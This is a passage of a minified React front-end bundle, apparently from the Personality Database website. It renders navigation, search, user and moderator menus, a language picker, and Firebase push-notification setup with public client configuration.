W.pathname.startsWith(J)?"active":""},N=D.useState(!1),F=(0,c.Z)(N,2),z=F[0],H=F[1],ne=[{img:(0,b._e)("https://static1.personality-database.com/app_static/web_img/free_white_avatar.png"),alt:"Take Free Personality Test",item_id:"2024071901",item_name:"free_white_avatar",imgRatio:"720/675"}];return(0,m.jsx)("div",{className:"side",children:(0,m.jsxs)("div",{className:"vote-count",children:[(0,m.jsx)(C.Z,{value:G.personality,onChange:G.onPersonalChange}),(0,m.jsx)("span",{className:"split-line"}),(0,m.jsx)(h,{value:"".concat(G.pid).concat(G.cid?"_".concat(G.cid):""),menu:G.menu,onChange:G.onCategoryChange}),(0,m.jsx)("span",{className:"split-line"}),l.logined?(0,m.jsx)("a",{className:"link-item",href:"https://styx.personality-database.com/personality",target:"_blank",children:Z({id:"Side_Personality_Types"})}):null,l.logined?(0,m.jsx)("a",{className:"link-item",href:"https://styx.personality-database.com/chemistry",target:"_blank",children:Z({id:"Side_Chemistry"})}):null,(0,m.jsx)("a",{className:"link-item",href:"https://wiki.personality-database.com/",target:"_blank",children:Z({id:"WIKI_STANDING"})}),l.logined?null:(0,m.jsx)("a",{className:"link-item",href:"https://styx.personality-database.com/personality",target:"_blank",children:Z({id:"PERSONALITY_DEVELOPMENT"})}),l.logined?null:(0,m.jsx)("a",{className:"link-item",href:"https://styx.personality-database.com/chemistry",target:"_blank",children:Z({id:"PERSONALITY_COMPATIBILITY"})})]})})},M=a,V=e(64123),S=R=>{var G=R.children,j=(0,r.Z)(R,["children"]),Z=j.location,l=(0,d.md)(),W=(0,d.tT)("device"),w=W.device,N=(0,v.Z)(),F=(0,c.Z)(N,2),z=F[0],H=F[1],ne=b.C5&&localStorage.getItem("skip-birth"),L=j.location.hash==="#in_app",J=j.global.forceLanding;D.useEffect(()=>{var ce;(ce=j.global.user)!==null&&ce!==void 0&&ce.should_pre_connect&&(0,p.C6)().then(re=>{!re||!re.data||PubSub.publish("chat",{appKey:re.data.apiKey,user:re.data.currentUser,token:re.data.token,expand:!1})}),l.logined&&!j.global.user.birthYear&&!ne&&setTimeout(()=>{z({onCancel(){localStorage.setItem("skip-birth","true")}})},1500),l.logined&&"Notification"in window&&"serviceWorker"in navigator&&(0,o.Gb)().then(()=>{var re={apiKey:"AIzaSyC-D1L7503RgWqWO3cDprJD5i0Engq5QAM",authDomain:"mbtidatabase.firebaseapp.com",databaseURL:"https://mbtidatabase.firebaseio.com",projectId:"mbtidatabase",storageBucket:"mbtidatabase.appspot.com",messagingSenderId:"525360879715",appId:"1:525360879715:web:6554b22dc6f2e6757cc056",measurementId:"G-TBQNEF06YR"},ee=(0,f.ZF)(re),Me=(0,o.KL)(ee);Notification.requestPermission().then(Re=>{Re==="granted"&&(0,o.LP)(Me,{vapidKey:"BJ2rtm4y0PuEh8qLwUOl1zcbox3YnMuCn0Bler4HypI_6DdfR-j8IL9eUx3l-q-yNoPSpVZHqxQ9sX3b7ou8sgA"}).then(be=>{be&&(0,g.Jy)(be)}).catch(console.log)}),(0,o.ps)(Me,Re=>{var be=Re.notification,Se=Re.data;(0,u.t6)(be==null?void 0:be.title,be==null?void 0:be.body,be==null?void 0:be.image,{duration:5,onClick(){Se.jumpURL&&b.C5&&(window.location.href=Se.jumpURL)}})})})},[]);var Q=D.useMemo(()=>{var ce,re,ee;return w!="mobile"?null:((ce=window)===null||ce===void 0||(re=ce.g_initialProps)===null||re===void 0||(ee=re.global)===null||ee===void 0?void 0:ee.bot)==!0?(console.log("ban bot landing"),null):(0,m.jsx)(t.k6,{})},[]),X=["/mobile_create_post","/mobile_search","/mobile_topic"];if(X.find(ce=>Z.pathname.startsWith(ce)))return(0,m.jsxs)(m.Fragment,{children:[G,J&&!l.logined&&!L?Q:null,H]});var ue=["/community","/topic","/post","/comment","/user","/collection","/setting","/notification","/topic_detail","/top-story","/explore-board","/board-mod","/audit-log","/reports"],Y=null,pe=ce=>{(0,g.NH)(ce.credential,"").then(()=>{window.location.reload()})},le=(0,b.j_)(Z.pathname);if(ue.find(ce=>le.startsWith(ce)))Y=(0,m.jsxs)(m.Fragment,{children:[G,J&&!l.logined&&!L?Q:null]});else{var ve=ce=>{var re=ce.split("_"),ee=(0,c.Z)(re,2),Me=ee[0],Re=ee[1],be=Z.query.sort,Se="pid=".concat(Me).concat(Re?"&cid=".concat(Re):"").concat(be?"&sort=".concat(be):"");le.startsWith("/profile")?d.m8.replace((0,b.R5)("/profile?".concat(Se))):d.m8.push((0,b.R5)("/profile?".concat(Se)))},Ee=ce=>{var re="personality=".concat(ce);le.startsWith("/profile")?d.m8.replace((0,b.R5)("/profile?".concat(re))):d.m8.push((0,b.R5)("/profile?".concat(re)))};Y=(0,m.jsxs)(_.X2,{gutter:{sm:0,md:24},children:[(0,m.jsx)(_.JX,{sm:0,span:3,children:(0,m.jsx)("div",{className:"page-side",children:(0,m.jsx)(M,(0,s.Z)((0,s.Z)({},Z.query),{},{onCategoryChange:ve,onPersonalChange:Ee}))})}),(0,m.jsxs)(_.JX,{sm:12,span:9,children:[G,J&&!l.logined&&!L?Q:null]})]})}return(0,m.jsxs)(V.default,(0,s.Z)((0,s.Z)({},j),{},{children:[Y,!l.logined&&w!=="mobile"?(0,m.jsx)("div",{style:{display:"none"},children:(0,m.jsx)(P.kZ,{onSuccess:pe})}):null,l.logined&&l.isVip&&w!=="mobile"?(0,m.jsx)(O,{}):null,H]}))},B=S},64123:function(oe,A,e){"use strict";e.r(A),e.d(A,{default:function(){return Ct}});var s=e(94657),c=e(67294),r=e(98864),D=e(99222),d=e(8870),f=e(5977),o=e(73727),u=e(94184),P=e.n(u),_=e(18481),t=e(85893),n=()=>(0,t.jsx)("div",{className:"progress",children:(0,t.jsx)("span",{className:"progress-bar"})}),p=n,E=e(55686),m=e(16613),y=e(85042),O=e(50421),v=e(86990),g=e(46293),b=e(89087),x=e(44751),U=e(57937),C=e(16372),T=e(40968),h=e(28045),a=e(22308),M=e(1928),V=e(69037),S=e(18414),B=e(3083),R=e(83379),G=e(48129),j=e(43366),Z=e(27409),l=e(9375),W=e(77906),w=e(61952),N=e(91212),F=e(98196),z=()=>(0,t.jsxs)("svg",{width:"1em",height:"1em",viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("rect",{width:"25",height:"25",rx:"12.5",fill:"#434343"}),(0,t.jsx)("path",{d:"M10.9074 4.06957C11.4128 3.8602 11.9545 3.75244 12.5016 3.75244C13.6064 3.75244 14.666 4.19138 15.4473 4.97269C16.2285 5.754 16.6674 6.81368 16.6674 7.91862C16.6674 9.02356 16.2285 10.0832 15.4473 10.8645C14.666 11.6459 13.6064 12.0848 12.5016 12.0848C11.9545 12.0848 11.4128 11.977 10.9074 11.7677C10.402 11.5583 9.94275 11.2514 9.55592 10.8645C9.16909 10.4777 8.86223 10.0184 8.65288 9.51294C8.44353 9.00748 8.33578 8.46573 8.33578 7.91862C8.33578 7.37151 8.44353 6.82976 8.65288 6.32429C8.86223 5.81883 9.16909 5.35955 9.55592 4.97269C9.94275 4.58582 10.402 4.27894 10.9074 4.06957Z",fill:"var(--pdb-bg-color-8)"}),(0,t.jsx)("path",{d:"M5.05225 18.2819C5.44339 15.3201 8.01228 13.7524 12.5016 13.7524C16.9909 13.7524 19.5598 15.3201 19.948 18.2819C17.9359 20.1866 15.2706 21.248 12.5001 21.248C9.72959 21.248 7.06434 20.1866 5.05225 18.2819Z",fill:"var(--pdb-bg-color-8)"})]}),H=z,ne=e(54616),L=e(24444),J=me=>{var te=(0,c.useState)(!1),I=(0,s.Z)(te,2),i=I[0],ae=I[1],K=(0,c.useState)(),fe=(0,s.Z)(K,2),$=fe[0],_e=fe[1],se=c.Children.only(me.children),xe=(0,c.useState)((0,r.Kd)()),ye=(0,s.Z)(xe,2),Pe=ye[0],Oe=ye[1];(0,c.useEffect)(()=>{if(!me.options||me.options.length===0)return _e(null);var Ce=me.options.find(ke=>ke.id===$);Ce||(Ce=me.options[0]),_e(Ce.id)},[me.options]);var je=Ce=>{se.props.onClick&&se.props.onClick(Ce),Ce.isDefaultPrevented()||ae(!i)},Te=Ce=>{ae(!1),me.onClose&&me.onClose(Ce)},k=()=>{me.onConfirm&&me.onConfirm($),ae(!1)};return(0,t.jsxs)(t.Fragment,{children:[c.cloneElement(se,{onClick:je}),(0,t.jsx)(L.Z,{open:i,handler:!1,level:null,placement:"bottom",maskClosable:!0,onClose:Te,children:(0,t.jsxs)("div",{className:"lang-drawer-container",children:[(0,t.jsxs)("div",{className:"drawer-operation",children:[(0,t.jsx)("span",{className:"drawer-btn cancel",onClick:Te,children:(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:[(0,t.jsx)("path",{d:"M14.1602 5.83008L5.82682 14.1634",stroke:"var(--white-75)",strokeWidth:"1.66667",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M5.83984 5.83008L14.1732 14.1634",stroke:"var(--white-75)",strokeWidth:"1.66667",strokeLinecap:"round",strokeLinejoin:"round"})]})}),me.title?(0,t.jsx)("label",{children:me.title}):null,(0,t.jsx)("span",{className:"drawer-btn done",onClick:k})]}),(0,t.jsx)("ul",{className:"drawer-list",children:ne.Mj.map(Ce=>(0,t.jsx)("li",{className:Ce.code===Pe?"active":"",onClick:()=>{(0,l.gw)(window.location,Ce.code)},children:Ce.display},"drawer_".concat(Ce.code)))})]})})]})},Q=J,X=()=>{var me=(0,r.YB)(),te=me.formatMessage,I=()=>{var i=window.location.href;window.location.href="pdb://app.pdb/membership/6",setTimeout(()=>{window.location.href==i&&(window.location.href=(0,Z.Ek)())},500)};return(0,t.jsxs)("div",{className:"ad-free-by-app",onClick:I,children:[(0,t.jsxs)("div",{className:"content",children:[(0,t.jsx)(N.Ee,{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/badge_premium.png"),width:16,height:16}),(0,t.jsxs)("div",{className:"text",children:[(0,t.jsx)("p",{className:"title",children:te({id:"AD_FREE_BY_APP"})}),(0,t.jsx)("p",{className:"subtitle",children:te({id:"AD_FREE_BY_APP_SUBTITLE"})})]})]}),(0,t.jsx)("a",{className:"action",href:(0,Z.Ek)(),onClick:I,target:"_blank",children:te({id:"Upgrade_with_App"})})]})},ue=X,Y=e(32757),pe=me=>{var te=(0,r.YB)(),I=te.formatMessage,i=(0,f.TH)(),ae=(0,c.useState)(!1),K=(0,s.Z)(ae,2),fe=K[0],$=K[1],_e=(0,w._)("x-search-history",[]),se=(0,s.Z)(_e,3),xe=se[0],ye=se[1],Pe=se[2],Oe=(0,c.useState)([]),je=(0,s.Z)(Oe,2),Te=je[0],k=je[1],Ce=(0,c.useRef)(),ke=(0,c.useRef)(),tt=(0,w.KQ)(W.t9,[]),Ae=(0,s.Z)(tt,3),Ke=Ae[0],He=Ae[1],et=Ae[2],ze=(0,l.pm)(i,"keyword");(0,c.useEffect)(()=>{(0,W.qv)().then(he=>{!he||!he.data||k(he.data.queries)})},[]);var q=function(De){var we=Ce.current;De&&(!we.contains(De.target)||De.target.className.animVal==="close-btn")||(we.classList.add("search-bar-focused"),we.querySelector("input").focus(),$(!0))},Le=he=>function(De){if((0,l.Ku)()){window.location.href=(0,Z.Ek)();return}if(he){var we=typeof he=="string"?"general":he.type||"profile";window.gtag&&window.gtag("event","searchObject",{object:we,query:(he.name||he).toLowerCase()})}$(!1),De.stopPropagation()},Je=()=>{$(!1),ke.current.value="",et(null),Ce.current.classList.remove("search-bar-focused")},ie=function(De){requestAnimationFrame(()=>{var we=Ce.current,Fe=we.querySelector("input");if(De){var Ve;(Ve=we.querySelector("input"))===null||Ve===void 0||Ve.blur()}})},Ne=function(De){if((De.code==="Enter"||De.key==="Enter")&&me.onSearch){var we=De.target.value;if(we){var Fe=xe.indexOf(we);Fe!==-1&&xe.splice(Fe,1),xe.unshift(we);var Ve=xe.slice(0,4);ye(Ve)}et(null),$(!1),me.onSearch(we),window.gtag&&window.gtag("event","searchObject",{object:"general",query:we.toLowerCase()})}},Ye=he=>{fe&&!he&&$(!1)},Xe=()=>(0,D.jU)()?document.querySelector(".header-container")||document.body:null,at=he=>{var De=he.target.value;De?(He(De),fe||$(!0)):et(null)},Be=(0,t.jsxs)("div",{className:"search-bar-container",children:[(0,t.jsx)(g.Z,{}),(0,t.jsx)("label",{children:I({id:"SEARCH_PLACEHOLDER"})}),(0,t.jsx)("input",{ref:ke,placeholder:I({id:"SEARCH_PLACEHOLDER"}),defaultValue:i.pathname==="/search"?ze:"",onBlur:ie,onKeyUp:Ne,onChange:at},ze),fe?(0,t.jsx)(G.Z,{className:"close-btn",onClick:Je}):null]});return(0,t.jsx)("div",{className:"search-bar",onClick:he=>{(0,l.Ku)()?(he.preventDefault(),window.location.href=(0,Z.Ek)()):q(he)},ref:Ce,children:xe.length>0||Te.length>0?(0,t.jsx)(y.Z,{content:(0,t.jsx)("div",{className:"search-content",children:Ke?(0,t.jsxs)("ul",{className:"search-list",children:[Ke.results.map((he,De)=>he.type==="profile"?(0,t.jsx)(o.rU,{to:(0,l._0)(he.profile),onClick:we=>{(0,l.Ku)()?(we.preventDefault(),window.location.href=(0,Z.Ek)()):Le(he.profile)},children:(0,t.jsx)(O.Z,(0,d.Z)({},he.profile))},"profile_".concat(he.profile.id,"_").concat(De)):he.type==="subcategory"?(0,t.jsx)(v.Z,{data:he.subcategory,onClick:Le(he.subcategory)},"subcategory_".concat(he.subcategory.id,"_").concat(De)):(0,t.jsx)(o.rU,{to:"/search?keyword=".concat(he.text),onClick:Le(he.text),children:(0,t.jsxs)("li",{children:[(0,t.jsx)(g.Z,{}),(0,t.jsx)("label",{children:he.text})]})},"search_".concat(he.text,"_").concat(De))),ke.current.value&&Ke.results.length===0?(0,t.jsx)(o.rU,{to:"/search?keyword=".concat(ke.current.value),onClick:Le,children:(0,t.jsxs)("li",{children:[(0,t.jsx)(g.Z,{}),(0,t.jsx)("label",{children:ke.current.value})]})}):null]}):(0,t.jsxs)(t.Fragment,{children:[xe.length>0?(0,t.jsxs)("div",{className:"search-content-item",children:[(0,t.jsxs)("label",{className:"title",children:[I({id:"SEARCH_RECENT_SEAERCH"}),(0,t.jsx)(R.Z,{className:"clear-btn",onClick:Pe})]}),(0,t.jsx)("ul",{children:xe.map(he=>(0,t.jsx)(o.rU,{to:(0,l.R5)("/search?keyword=".concat(he)),onClick:Le(),children:(0,t.jsx)("li",{children:he})},he))})]}):null,Te.length>0?(0,t.jsxs)("div",{className:"search-content-item",children:[(0,t.jsx)("label",{className:"title",children:I({id:"SEARCH_HOT"})}),(0,t.jsx)("ul",{children:Te.map(he=>(0,t.jsx)(o.rU,{to:(0,l.R5)("/search?keyword=".concat(he.key,"&type=").concat(he.jumpTo)),onClick:Le(),children:(0,t.jsx)("li",{children:he.key})},"".concat(he.jumpTo,"_").concat(he.key)))})]}):null]})}),visible:fe,minOverlayWidthMatchTrigger:!1,stretch:"width",onVisibleChange:Ye,contentClassName:"search-bar-dropdown",align:{offset:[0,-20]},trigger:["click"],getPopupContainer:Xe,children:Be}):Be})},le=()=>{var me=(0,r.YB)(),te=me.formatMessage,I=(0,r.v9)(fe=>fe.global||{}),i=I.user,ae=(0,r.md)();if(!ae.logined)return(0,t.jsx)(m.ZP,{});var K=(0,t.jsx)("div",{className:"user-operator",children:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(o.rU,{className:"user-operator-item",to:(0,l.R5)("/user/".concat(i&&i.id)),rel:"nofollow",children:[(0,t.jsx)(b.Z,{}),(0,t.jsx)("label",{children:te({id:"USER_PROFILE"})})]}),(0,t.jsxs)(o.rU,{className:"user-operator-item",to:(0,l.R5)("/setting"),children:[(0,t.jsx)(x.Z,{}),(0,t.jsx)("label",{children:te({id:"USER_SETTING"})})]}),(0,t.jsxs)(o.rU,{className:"user-operator-item",to:(0,l.R5)("/FAQ"),rel:"nofollow",children:[(0,t.jsx)(U.Z,{className:"help-icon"}),(0,t.jsx)("label",{children:te({id:"USER_HELP"})})]}),i&&i.is_mod?(0,t.jsxs)("a",{className:"user-operator-item",href:(0,l.R5)("".concat("https://tools.personality-database.com","/welcome")),target:"_blank",children:[(0,t.jsx)(C.Z,{}),(0,t.jsx)("label",{children:te({id:"USER_MOD_TOOL"})})]}):null,i&&i.is_board_mod?(0,t.jsxs)(o.rU,{className:"user-operator-item",to:(0,l.R5)("/board-mod"),children:[(0,t.jsx)(h.Z,{}),(0,t.jsx)("label",{children:te({id:"USER_CAPTAIN_TOOL"})})]}):null,i&&i.is_mod?(0,t.jsxs)(o.rU,{className:"user-operator-item",to:(0,l.R5)("/reports"),children:[(0,t.jsx)(V.Z,{}),(0,t.jsx)("label",{children:te({id:"USER_COMMUNITY_REPORTS"})})]}):null]})});return(0,t.jsx)(_.Z,{popup:K,popupAlign:{points:["tl","bl"],offset:[0,0],overflow:{adjustX:!0,adjustY:!0}},action:["hover"],stretch:"minWidth",children:(0,t.jsxs)("div",{className:"user-avatar",children:[i.pic_path?(0,t.jsx)(E.Z,{src:i.pic_path,type:"user"}):(0,t.jsx)(H,{}),(0,t.jsx)("label",{children:i.username}),(0,t.jsx)(F.Z,{className:"arrow"})]})})},ve=()=>{var me=(0,r.Kd)(),te=(0,c.useState)(!1),I=(0,s.Z)(te,2),i=I[0],ae=I[1],K=ne.Mj.find($=>$.code===me&&$.code!="en-US"),fe=(0,t.jsx)("div",{className:"language-popup",children:ne.Mj.map($=>(0,t.jsx)("div",{className:P()("lang-item",{active:$.code===me}),onClick:()=>{var _e=(0,r.Kd)();(0,r.i_)($.code,!1),(0,l.iV)("X-Lang",$.code,0),window.location.pathname.startsWith($.code)?window.location.reload():window.location.href=(0,l.Kj)(window.location,$.code,_e)},children:(0,t.jsx)("label",{className:P()("text",{active:$.code===me}),children:$.display})}))});return(0,t.jsx)(_.Z,{popup:fe,popupAlign:{points:["tr","br"],offset:[16,-16],overflow:{adjustX:!0,adjustY:!0}},mask:!0,maskClosable:!0,action:["click"],stretch:"minWidth",onPopupVisibleChange:$=>{ae($)},children:(0,t.jsx)("button",{className:"lang-btn",children:(0,t.jsxs)("div",{className:"wrapper",children:[i?(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:[(0,t.jsx)("g",{clipPath:"url(#clip0_1829_184135)",children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.4528 13.5965C19.4872 13.504 19.5202 13.4108 19.552 13.3171C19.5203 13.4107 19.4873 13.5037 19.4529 13.596C19.4529 13.5962 19.4528 13.5963 19.4528 13.5965ZM10.8724 -0.00585938C10.9059 -0.00288217 10.9394 0.000259127 10.9728 0.0035625L10.9801 0.00428027M19.4403 6.51408C19.4403 6.51404 19.4403 6.514 19.4403 6.51395C19.3922 6.38592 19.3415 6.25912 19.2885 6.13362C19.3416 6.25916 19.3922 6.38601 19.4403 6.51408ZM2.14984 6.09225C3.25913 3.91804 5.24898 2.26803 7.64931 1.61231C7.44206 1.99441 7.21361 2.45304 6.98553 2.98147C6.61459 3.8409 6.24345 4.88775 5.96667 6.09225H2.14984ZM8.22414 3.51607C7.91209 4.23904 7.6002 5.10473 7.35385 6.09225H12.5775C12.3312 5.10473 12.0193 4.23904 11.7072 3.51607C11.367 2.72773 11.0277 2.11181 10.7758 1.69619C10.6834 1.54368 10.6028 1.41833 10.5385 1.32153C10.3491 1.30932 10.1581 1.30312 9.96568 1.30312C9.77322 1.30312 9.58221 1.30932 9.39284 1.32153C9.32852 1.41833 9.24798 1.54368 9.15556 1.69619C8.9037 2.11181 8.5644 2.72773 8.22414 3.51607ZM1.59828 7.44131H5.71061C5.58713 8.26302 5.51381 9.1423 5.51381 10.0719C5.51381 11.0015 5.58714 11.8808 5.71063 12.7026H1.59828C1.33745 11.8722 1.19684 10.9885 1.19684 10.072C1.19684 9.15543 1.33745 8.27175 1.59828 7.44131ZM6.86286 10.0719C6.86286 11.0063 6.94312 11.8862 7.07611 12.7026H12.8552C12.9882 11.8862 13.0685 11.0063 13.0685 10.0719C13.0685 9.13748 12.9882 8.2577 12.8553 7.44131H7.07608C6.94311 8.2577 6.86286 9.13748 6.86286 10.0719ZM2.14985 14.0517H5.96671C6.24348 15.2561 6.6146 16.3029 6.98553 17.1623C7.21363 17.6908 7.44211 18.1495 7.64937 18.5316C5.24902 17.8759 3.25915 16.2259 2.14985 14.0517ZM9.15556 18.4476C9.24801 18.6002 9.32856 18.7256 9.39289 18.8224C9.58225 18.8346 9.77324 18.8408 9.96568 18.8408C10.1581 18.8408 10.3491 18.8346 10.5385 18.8224C10.6028 18.7256 10.6833 18.6002 10.7758 18.4476C11.0277 18.032 11.367 17.4161 11.7072 16.6277C12.0192 15.9048 12.3311 15.0391 12.5775 14.0517H7.35389C7.60024 15.0391 7.91211 15.9048 8.22414 16.6277C8.5644 17.4161 8.9037 18.032 9.15556 18.4476ZM12.9458 17.1623C12.7177 17.6908 12.4893 18.1495 12.282 18.5316C14.6823 17.8759 16.6722 16.2259 17.7815 14.0517H13.9647C13.6879 15.2561 13.3168 16.3029 12.9458 17.1623ZM18.7345 10.072C18.7345 10.9885 18.5939 11.8722 18.3331 12.7026H14.2207C14.3442 11.8808 14.4176 11.0015 14.4176 10.0719C14.4176 9.1423 14.3442 8.26302 14.2208 7.44131H18.3331C18.5939 8.27175 18.7345 9.15543 18.7345 10.072ZM17.7815 6.09225H13.9647C13.6879 4.88775 13.3168 3.8409 12.9458 2.98147C12.7177 2.45304 12.4893 1.99442 12.282 1.61231C14.6824 2.26804 16.6722 3.91805 17.7815 6.09225Z",fill:"url(#paint0_linear_1829_184135)"})}),(0,t.jsxs)("defs",{children:[(0,t.jsxs)("linearGradient",{id:"paint0_linear_1829_184135",x1:"2.89639",y1:"-1.81804",x2:"21.9543",y2:"20.18",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{offset:"0.203125",stopColor:"var(--pdb-bg-color-8)"}),(0,t.jsx)("stop",{offset:"0.886377",stopColor:"var(--pdb-bg-color-7)"})]}),(0,t.jsx)("clipPath",{id:"clip0_1829_184135",children:(0,t.jsx)("rect",{width:"20",height:"20",fill:"white"})})]})]}):(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,t.jsx)("path",{d:"M10.8333 1.70785C10.8333 1.70785 13.3333 5.00003 13.3333 9.99999C13.3333 15 10.8333 18.2922 10.8333 18.2922M9.16666 18.2922C9.16666 18.2922 6.66666 15 6.66666 9.99999C6.66666 5.00003 9.16666 1.70785 9.16666 1.70785M2.19156 12.9167H17.8089M2.19156 7.08341H17.8089M1.66666 10.0001C1.66666 14.6024 5.39761 18.3334 9.99999 18.3334C14.6023 18.3334 18.3333 14.6024 18.3333 10.0001C18.3333 5.39771 14.6023 1.66675 9.99999 1.66675C5.39761 1.66675 1.66666 5.39771 1.66666 10.0001Z",stroke:"var(--white-75)",strokeWidth:"1.19048",strokeLinecap:"round",strokeLinejoin:"round"})}),(0,t.jsx)("label",{children:(K==null?void 0:K.display)||"Language"}),(0,t.jsx)("svg",{style:{transform:i?"rotate(180deg)":"rotate(0deg)"},xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,t.jsx)("path",{d:"M8.38946 10.5063C8.17724 10.7236 7.83317 10.7236 7.62096 10.5063L3.49879 6.28574C3.15646 5.93524 3.39891 5.33594 3.88304 5.33594L12.1274 5.33594C12.6115 5.33594 12.854 5.93524 12.5116 6.28574L8.38946 10.5063Z",fill:"var(--white-75)"})})]})})})},Ee=()=>{var me=(0,r.YB)(),te=me.formatMessage,I=(0,c.useState)(!1),i=(0,s.Z)(I,2),ae=i[0],K=i[1],fe=(0,r.md)(),$=(0,r.v9)(Pe=>Pe.global||{}),_e=$.user;(0,c.useEffect)(()=>{document.body.style.overflow=ae?"hidden":""},[ae]);var se=()=>{K(!1)},xe=()=>{K(!ae)},ye=()=>{(0,l.kI)("select_item",{item_name:"web_login_click"})};return(0,t.jsx)(_.Z,{popup:(0,t.jsxs)("div",{className:"settings",children:[fe.logined?(0,t.jsxs)(o.rU,{className:"userinfo",to:"/user/".concat(_e.id),rel:"nofollow",onClick:se,children:[(0,t.jsx)(E.Z,{src:_e.pic_path,type:"user"}),(0,t.jsx)("div",{className:"user-name",children:(0,t.jsx)("label",{children:_e.username})})]}):(0,t.jsx)(m.ZP,{children:(0,t.jsx)("span",{className:"userinfo",onClick:ye,children:(0,t.jsx)("div",{className:"user-name",children:(0,t.jsx)("label",{children:te({id:"USER_LOGIN"})})})})}),(0,t.jsx)("div",{className:"user-extra",children:_e&&_e.pdb_subcategory?(0,t.jsxs)(o.rU,{className:"user-extra-item",to:(0,l.R5)("/profile/".concat(_e.pdb_subcategory)),onClick:se,children:[(0,t.jsx)(S.Z,{}),te({id:"USER_PERSONALITY_PAGE"})]}):null}),_e&&_e.is_mod?(0,t.jsx)("div",{className:"cell",children:(0,t.jsxs)("a",{className:"cell-item not-right-arrow",href:(0,l.R5)("".concat("https://tools.personality-database.com","/welcome")),target:"_blank",onClick:se,children:[(0,t.jsx)(T.Z,{}),te({id:"USER_MOD_TOOL"})]})}):null,_e&&_e.is_board_mod?(0,t.jsx)("div",{className:"cell",children:(0,t.jsxs)(o.rU,{className:"cell-item not-right-arrow",to:(0,l.R5)("/board-mod"),onClick:se,children:[(0,t.jsx)(a.Z,{}),te({id:"USER_CAPTAIN_TOOL"})]})}):null,_e&&_e.is_mod?(0,t.jsx)("div",{className:"cell",children:(0,t.jsxs)(o.rU,{className:"cell-item not-right-arrow",to:(0,l.R5)("/reports"),onClick:se,children:[(0,t.jsx)(M.Z,{}),(0,t.jsx)("label",{children:te({id:"USER_COMMUNITY_REPORTS"})})]})}):null,(0,t.jsxs)("div",{className:"cell",children:[(0,t.jsx)("a",{className:"cell-item",href:(0,Z.Ek)(),target:"_blank",onClick:se,rel:"nofollow",children:te({id:"DOWNLOAD_LINK"})}),(0,t.jsxs)("a",{className:"cell-item",href:"https://wiki.personality-database.com/",target:"_blank",children:[te({id:"WIKI_STANDING"}),(0,t.jsx)(B.Z,{style:{marginLeft:8,transform:"translateX(-1px)",display:"inline-block"}})]})]}),fe.logined?(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("div",{className:"cell",children:[(0,t.jsx)("span",{className:"cell-item-title",children:te({id:"USER_SETTING"})}),(0,t.jsx)(o.rU,{className:"cell-item1",to:(0,l.R5)("/setting"),onClick:se,children:te({id:"SETTING_SIEDER_EDIT"})}),(0,t.jsx)(o.rU,{className:"cell-item1",to:(0,l.R5)("/setting?type=page"),onClick:se,children:te({id:"SETTING_SIEDER_PAGE"})}),(0,t.jsx)(o.rU,{className:"cell-item1",to:(0,l.R5)("/setting?type=server"),onClick:se,children:te({id:"SETTING_SIEDER_SERVER"})}),(0,t.jsx)(o.rU,{className:"cell-item1",to:(0,l.R5)("/setting?type=ignore"),onClick:se,children:te({id:"SETTING_SIEDER_IGNORE"})})]})}):null,fe.isVip?null:(0,t.jsx)(ue,{})]}),popupAlign:{points:["tl","bl"],offset:[0,0],overflow:{adjustX:!0,adjustY:!1}},prefixCls:"lh-trigger",popupVisible:ae,onPopupVisibleChange:xe,mask:!0,maskClosable:!0,action:["click"],stretch:"minWidth",children:(0,t.jsx)("div",{className:"navigation-item mobile-user-area ".concat(ae?"active":""),children:(0,t.jsx)("i",{className:"menu-icon"})})})},ce=me=>{var te=me.onSearch,I=(0,r.YB)(),i=I.formatMessage,ae=(0,f.TH)(),K=(0,r.md)(),fe=(0,r.tT)("device"),$=fe.device,_e=(0,c.useContext)(j.V),se=_e.loading,xe=(0,r.v9)(k=>k.global||{}),ye=xe.unread_notifications,Pe=function(Ce){return ae.pathname.indexOf(Ce)!==-1?"active":""},Oe=()=>{(0,l.kI)("select_item",{item_id:"39",item_name:"web_getApp_click",creative_slot:"24",creative_name:"site_navbar"}),(0,Y.kZ)().then(()=>{}).catch(k=>{}),window.open((0,Z.Ek)(void 0,{creative_slot:"24"}))},je=(0,l.R5)("/community?type=topics");K.logined||(je=(0,l.R5)("/explore-board"));var Te=window.navigator.language.includes("EN")||window.navigator.language.includes("en");return(0,t.jsxs)("div",{className:"header-container",children:[(0,t.jsx)(o.rU,{to:(0,l.R5)("/"),onClick:k=>{(0,l.Ku)()&&(k.preventDefault(),window.location.href=(0,Z.Ek)())},children:(0,t.jsx)(N.Ee,{className:P()("logo",{simple:!K.logined&&$!=="mobile"}),src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/header_logo.png"),width:48,height:32})}),$!=="mobile"?(0,t.jsxs)(o.rU,{className:P()("navigation-item",{active:(0,l.j_)(ae.pathname)==="/"}),to:(0,l.R5)("/"),children:[(0,t.jsx)("i",{className:"home_icon"}),(0,t.jsx)("label",{children:i({id:"NAVIGATION_HOME"})})]}):null,$!=="mobile"&&K.logined?(0,t.jsxs)(o.rU,{className:P()("navigation-item",{active:Pe("/community")||Pe("/topic")}),to:je,rel:K.logined?"nofollow":"",children:[(0,t.jsx)("i",{className:"community-icon"}),(0,t.jsx)("label",{children:i({id:"NAVIGATION_HEADER_COMMUNITY"})})]}):null,$!=="mobile"&&K.logined?(0,t.jsxs)(o.rU,{className:P()("navigation-item",{active:Pe("/notification")}),to:(0,l.R5)("/notification?type=upvote"),rel:"nofollow",children:[(0,t.jsxs)("span",{className:"icon",children:[K.logined&&ye?(0,t.jsx)("span",{className:"notification-unread",children:ye}):null,(0,t.jsx)("i",{className:"notification-icon"})]}),(0,t.jsx)("label",{children:i({id:"NAV